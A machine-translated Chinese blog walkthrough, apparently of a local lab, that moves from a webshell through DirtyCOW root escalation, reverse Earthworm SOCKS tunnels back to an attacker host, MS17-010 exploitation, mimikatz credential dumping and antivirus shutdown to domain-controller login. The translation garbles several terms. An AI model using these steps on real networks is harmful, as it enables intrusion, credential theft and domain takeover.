当前位置:网站首页>Penetrate the whole intranet through socks agent
Penetrate the whole intranet through socks agent
2022-07-05 18:00:00 【Full stack programmer webmaster】
Hello everyone , I meet you again , I'm your friend, Quan Jun .
adopt SOCKS Agents penetrate the entire intranet
1. background
After early infiltration work , We have now succeeded in finding web Site vulnerabilities , And got an ordinary webshell, Now I'm going to connect it with a kitchen knife .
Be careful : This environment is built locally , Suppose you know nothing now , It's more real .
2. Yes web The server is authorized
2.1 Get vulnerability information
Get webshell Then use a kitchen knife to connect , View permission is apache, System is redhat6.5.
Upload linux.sh To /tmp Under the table of contents , Get vulnerability information .
2.2 Right to use dirty cattle
1) Basic vulnerability information
choice CVE-2016-5195 Right to raise , This vulnerability is known as “ Dirty cow loopholes (DirtyCOW)”, The harm is to obtain low authority users through remote intrusion , Exploit this vulnerability in the full version Linux Implement local authorization on the system server , To get the server root jurisdiction .
The loophole is due to Linux The kernel's memory subsystem is dealing with Copy-on-Write When competitive conditions arise ( Loophole ), Cause the private read-only memory mapping to be destroyed 、 After obtaining the read-write permission, further increase the permission .
2) Exploit
In the same version of redhat System on use gcc Compile this poc.
Use the kitchen knife to upload the compiled file dirty Here we are web Server , Give executable rights ,password Is password , It can be set at will , We will use it to log in .
Now check out /etc/passwd file , It is found that the first line of the file has to be modified ,root The user compulsory has been changed to firefart, It now has the highest permissions , And the password we already know , It's just set up password. From very low apache Authority to root jurisdiction , End of right raising .
3) Use xshell Remote connection
Because the kitchen knife is not convenient , Now use xshell Remote connection , Successfully connected .( account number :firefart, password :password)
You can see there are two IP, We guess that the topology should be as follows ,win10 and kali Under our control , They are on the Internet . We can visit web The external network interface of the server 192.168.1.120, Another one IP yes 192.168.223.166, It should be connected to the intranet , But we can't access .
3. For the first time SOCKS Agents penetrate the intranet
3.1SOCKS agent
1)SOCKS
Socks It's a proxy service , It's easy to connect a system at one end to the other , Support multiple protocols , Include http、ftp Requests and other types of requests . It points socks 4 and socks 5 Two types of ,socks 4 Only support TCP Agreement and socks 5 Support TCP/UDP agreement , It also supports various authentication mechanisms and other protocols , Its standard port is 1080.
2)Earthworm
EW It's a portable network penetration tool , have SOCKS5 Service setup and port forwarding are two core functions , It can complete network penetration in complex network environment . The tool can be used to “ positive ”、“ reverse ”、“ Multistage cascade ” And other ways to open a network tunnel , Go deep into the network , And suitable for different operating systems .
3)ProxyChains
ProxyChains yes Linux Agent tool under ,kali Is already installed , It allows any program to access the Internet through an agent , allow TCP and DNS Through the proxy tunnel , Support HTTP、SOCKS4 and SOCKS5 Type of proxy server , And multiple agents can be configured .
3.2 rebound socks5 The server
1) stay kali On
stay kali Up operation :
./ew_linux_x64 -s rcsocks -l 1080 -e 1234
The meaning of this command is in kali Add a transfer tunnel on , The local 1080 The proxy request received by the port is forwarded to 1234 port .
2) stay web Server
We were just win10 Has been used xshell Remote connection web The server , function :
./ew_linux_x64 -s rssocks -d 192.168.1.109 -e 1234
The meaning of this command is in web Start on the server SOCKS5 service , And bounce back to IP The address is 192.168.1.109(kali) Of 1234 On port .
3) To configure proxychains.conf
Now you can visit 127.0.0.1:1080 The port is used on the right web On the server SOCKS5 Agent service .
/etc/proxychains.conf The modification is as follows , Get rid of dynamic_chain Notes , And add a proxy in the last place .
4) Test whether the proxy server is normal
cp /usr/lib/proxychains3/proxyresolv /usr/bin/
proxyresolv 192.168.223.166
The agent is found to be normal , Now we can visit 192.168.223.166 了 .
4. Penetration host A
4.1proxychains start-up nmap
use proxychains You can start any program ,proxychains coordination nmap and msf It's a big killer of Intranet penetration , It should be noted that proxychains I won't support it udp and icmp agreement . Now start nmap, Use TCP scanning , Don't use ping scanning , Scan the entire intranet , We found that we can only access the following machine , Scan it :
Now we guess that the topology should be as follows ,win10 and kali Under our control , They are on the Internet , We can visit web The external network interface of the server 192.168.1.120, Another intranet IP yes 192.168.223.166, It can only access the host of the intranet A 192.168.223.174.
4.2proxychains start-up msf
1) start-up msfconsole
2) attack
Select the exploit module ms17-010,MS17-010 The vulnerability exploitation module is to exploit windows Systematic windows smb Remote Code Execution Vulnerability , towards Microsoft After the service message block server sends a specially designed message , Allow remote code execution . After selecting the vulnerability utilization module and attack payload module , Configure the parameters , Start the attack .
3) Get password information
Use mimikatz Grab the password , The order is as follows :
load mimikatz
kerberos
You can see that the domain is lingwen, There are two user domains lingwen0001 and admin Your password has been cracked , All are “lingwen1.”.
4) information gathering
(1) Check system information
(2) Check the process
(3) View system users
(4) View applications
(5) View routing information and last login time
5) Upload ew Tools
Check the process number and permissions , Is directly system, Turn off antivirus software , Open Remote Desktop Protocol .
Upload ew Tool to host A, In order to use this machine in the back A As a springboard to access other intranet hosts .
In general, we enter shell You can enter the... Of the target machine shell Next , But not here , I got 2 Domain user password , We try to connect to the host remotely A.
4.3 Remote Login Host A
1) Remote Login Host A
Start with an agent rdesktop stay kali Remote connection host on A, namely 192.168.223.174, Use what you got before admin Domain account login .
2) Collect domain information
(1) View the number of domain users and domains
(2) View the groups in the domain
(3) View all host names in the domain
(4) View domain Administrators
(5) View domain controllers
(6) View enterprise management group
We found that before the host A Domain users obtained admin It turned out to be a domain administrator account .
3) see dns Information
We finally found that domain controlled IP yes 192.168.223.134.
5. Use... For the second time SOCKS Agents penetrate the intranet
5.1 Intranet topology
5.2 Agent again
1) analysis
(1) for the first time socks agent
Pass for the first time socks agent : stay kali Add a transfer tunnel on , hold 1080 The proxy request received by the port is forwarded to 1234 port ; stay web Start on the server SOCKS5 service , And bounce back to IP The address is 192.168.1.109(kali) Of 1234 On port .
Then we were in kali adopt web The server acts as a springboard to access the host A.
(2) Now the question is
Although we know the of domain control IP, Account and password of domain administrator , But now we are kali Domain controller cannot be connected on . As shown below , Remote login failed .
Can we act as agent again , Use the host A Make a springboard , Rebound the flow through it to web Server , use kali Connect web The server .
2) stay web Server
Use xshell Establish a new session connection web The server 192.168.1.120, stay web Running on the server :
./ew_linux_x64 -s rcsocks -l 6666 -e 5678
The meaning of this command is in web Add a transfer tunnel to the server , The local 6666 The proxy request received by the port is forwarded to 5678 port .
3) Host computer A
stay kali Remote connection to host A, Host computer A Up operation :
ew_win32.exe -s rssocks -d 192.168.223.166 -e 5678
This command means on the host A Start the SOCKS5 service , And bounce back to IP The address is 192.168.223.166(web The server ) Of 5678 On port .
4) To configure proxychains.conf
Now you can visit 192.168.1.120:6666 The port is used in the host A Erected on SOCKS5 Agent service .
5) Remote connection domain controller
It is found that the domain controller can be accessed now , Login successfully with domain administrator account .
Publisher : Full stack programmer stack length , Reprint please indicate the source :https://javaforall.cn/149835.html Link to the original text :https://javaforall.cn
边栏推荐
- Size_t 是无符号的
- GFS分布式文件系统
- Cmake tutorial Step3 (requirements for adding libraries)
- 一文读懂简单查询代价估算
- Knowing that his daughter was molested, the 35 year old man beat the other party to minor injury level 2, and the court decided not to sue
- Sophon CE Community Edition is online, and free get is a lightweight, easy-to-use, efficient and intelligent data analysis tool
- ITK Example
- 通过SOCKS代理渗透整个内网
- Career advancement Guide: recommended books for people in big factories
- Ant financial's sudden wealth has not yet begun, but the myth of zoom continues!
猜你喜欢
隐私计算助力数据的安全流通与共享
Sophon CE Community Edition is online, and free get is a lightweight, easy-to-use, efficient and intelligent data analysis tool

IDC report: Tencent cloud database ranks top 2 in the relational database market!
Sophon kg upgrade 3.1: break down barriers between data and liberate enterprise productivity
论文阅读_医疗NLP模型_ EMBERT

论文阅读_中文NLP_LTP

模拟百囚徒问题

Leetcode daily practice: rotating arrays

ISPRS2020/云检测:Transferring deep learning models for cloud detection between Landsat-8 and Proba-V

Six bad safety habits in the development of enterprise digitalization, each of which is very dangerous!
随机推荐
Read libco save and restore the on-site assembly code
Is it safe to open an account online? What is the general interest rate of securities financing?
Matlab reference
修复漏洞 - mysql 、es
LeetCode 练习——206. 反转链表
Unicode processing in response of flash interface
热通孔的有效放置如何改善PCB设计中的热管理?
Knowing that his daughter was molested, the 35 year old man beat the other party to minor injury level 2, and the court decided not to sue
Leetcode daily practice: rotating arrays
Ten top automation and orchestration tools
ISPRS2022/云检测:Cloud detection with boundary nets基于边界网的云检测
mybash
Neural network self cognition model
Elk log analysis system
This 17-year-old hacker genius cracked the first generation iPhone!
flask接口响应中的中文乱码(unicode)处理
Tkinter window preload
Cmake tutorial Step3 (requirements for adding libraries)
在一台服务器上部署多个EasyCVR出现报错“Press any to exit”,如何解决?
Sophon AutoCV:助力AI工业化生产,实现视觉智能感知